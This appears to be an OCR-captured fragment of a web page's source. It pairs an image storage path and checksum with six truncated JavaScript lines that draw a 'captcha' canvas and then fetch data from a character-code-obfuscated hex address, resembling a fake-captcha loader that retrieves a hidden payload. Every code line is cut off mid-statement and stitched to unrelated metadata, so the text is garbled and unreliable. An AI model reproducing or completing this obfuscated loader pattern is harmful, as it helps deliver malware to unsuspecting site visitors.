
Hash checksum:
c5c4f0e03f1e24b396b75ab6bb2772fb
Last updated: 2026-05-26
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(